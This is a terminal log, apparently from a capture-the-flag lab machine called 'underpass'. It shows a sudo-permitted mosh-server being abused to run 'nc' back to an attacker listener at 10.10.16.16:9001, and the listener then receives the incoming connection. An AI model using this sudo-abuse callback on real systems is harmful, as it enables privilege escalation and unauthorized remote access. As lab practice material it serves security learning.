 svcMosh@underpass:~$ sudo /usr/bin/mosh-server new -s -i 127.0.0.1 -p 9999 -- nc 10.10.16.16 9001
Warning: SSH_CONNECTION not found; binding to any interface.
MOSH CONNECT 9999 C6CMnpwy9XvuV2KCOvuldQ
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 3481]
svcMosh@underpass:~$ MOSH_KEY=C6CMnpwy9XvuV2KCOvuldQ mosh-client 127.0.0.1 9999
[mosh is exiting.]
┌──[10.10.16.16]─[sirius💀parrot]-[~]
└──╼[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.201.48] 40186